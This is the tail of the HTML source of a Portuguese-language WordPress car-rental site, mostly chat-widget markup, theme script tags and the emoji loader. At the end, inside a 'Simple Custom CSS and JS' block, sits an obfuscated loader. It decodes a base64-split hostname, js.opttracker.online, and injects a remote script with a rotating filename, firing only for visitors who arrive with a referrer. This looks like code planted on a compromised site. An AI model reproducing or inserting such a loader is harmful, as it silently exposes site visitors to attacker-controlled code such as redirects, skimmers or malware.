3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Click no botão para iniciar uma conversa.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Chamar no WhatsApp..</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='joinchat-css' href='https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' media='all' />
<script id="superpwa-register-sw-js-extra">
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.6","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.40" id="superpwa-register-sw-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"ad1c6abe39","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026","ajax_url":"https://alugaparkcuiaba.com.br/wp-admin/admin-ajax.php","oe_mc_wpnonce":"0cd984cf7b"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.4" id="oceanwp-main-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.4" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.4" id="oceanwp-drop-down-search-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.4" id="ow-magnific-popup-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.4" id="oceanwp-lightbox-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.4" id="ow-flickity-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.4" id="oceanwp-slider-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.4" id="oceanwp-scroll-effect-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.4" id="oceanwp-scroll-top-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.4" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9" id="awplife-we-snow-christmas-snow-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9" id="awplife-we-snow-snow-falling-js-js"></script>
<script src="https://alugaparkcuiaba.com.br/wp-content/plugins/weather-effect/assets/js/snowfall-master/snowfall-master.min.js?ver=6.9" id="awplife-we-snow-snowfall-master-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alugaparkcuiaba.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 57d2100cb5e82e84d112a10e22a7a9f0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
